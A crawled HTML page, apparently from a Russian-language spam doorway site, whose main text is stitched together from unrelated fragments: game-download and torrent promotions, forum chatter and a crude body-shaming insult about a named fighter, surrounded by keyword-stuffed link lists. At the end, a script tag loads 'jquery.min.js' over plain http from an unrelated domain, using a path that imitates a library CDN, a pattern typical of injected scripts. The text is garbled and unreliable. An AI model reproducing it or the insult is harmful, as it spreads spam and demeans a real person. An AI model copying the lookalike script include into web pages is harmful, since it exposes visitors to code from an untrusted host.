

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-yufs-na-kompyuter.html
body_size: 2525
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Юфс на компьютер - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Юфс на компьютер</h2>
                            </header>
                            <p>Обзор игры Храбрая Сердцем. Отсюда вам можно легко игра храбрая сердцем скачать на компьютер. Обзор игры transformers prime the game. Скачать игру transformers prime the game на компьютер вам можно отсюда. если конечно их не спилили под корешок как на ссылке ТС на пред топик. Кстати! в пред.топике спилена не алыча)) автор говорит алыча, а по листьям и коре. миша тейт-корова, с ногами как куриные окорочка, какая она модель?))) типичная фигура спортсменки, страшненькая и на лицо никакая. L4F.ru – для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь пользователями собраны самые смешные анекдоты, фото и видео приколы со всего Интернета. Скачать игры через торрент бесплатно вы можете на сайте GamenTor.ru. Большое количество торрент. Обзор игры transformers prime the game. Скачать игру transformers prime the game на компьютер вам можно отсюда. миша тейт-корова, с ногами как куриные окорочка, какая она модель?))) типичная фигура. 
В продолжение топика  Сегодня, с видеорегистратора авто. Работало МЧС, причем… Парни сами. Live4Fun.ru – это сайт для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-obrazec-obvinitelnoy-rechi-prokurora-v-sude-obrazec.html">Образец обвинительной речи прокурора в суде образец</a></li>
                                <li><a href="bpp0j-ivolga-pesnya-akkordy.html">Иволга песня аккорды</a></li>
                                <li><a href="bpp0j-skachat-knigu-mezhdunarodnyy-turizm.html">Скачать книгу международный туризм</a></li>
                                <li><a href="bpp0j-kak-otrazit-video-po-gorizontali.html">Как отразить видео по горизонтали</a></li>
                                <li><a href="bpp0j-rington-iz-serialov-skachat.html">Рингтон из сериалов скачать</a></li>
                                <li><a href="bpp0j-skachat-versus-battle-vse-serii-cherez-torrent.html">Скачать versus battle все серии через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-vse-pesni-s-basami-skachat-besplatno.html">Все песни с басами скачать бесплатно</a></li>
                                            <li><a href="bpp0j-shema-rasklyucheniya-vyklyuchatelya-i-rozetki.html">Схема расключения выключателя и розетки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-elektrichek-na-budogosch-kirishi.html">Расписание электричек на будогощь кириши</a></li>
                                            <li><a href="bpp0j-razdelnyy-semeynyy-byudzhet-plyusy-i-minusy.html">Раздельный семейный бюджет плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-rus-massagets-day-mne-schaste-tekst-pesni.html">Rus massagets дай мне счастье текст песни</a></li>
                                            <li><a href="bpp0j-skachat-tihiy-don-vse-knigi.html">Скачать тихий дон все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-osa-teleserial-skachat.html">Оса телесериал скачать</a></li>
                                            <li><a href="bpp0j-.html">Свята франції презентація</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
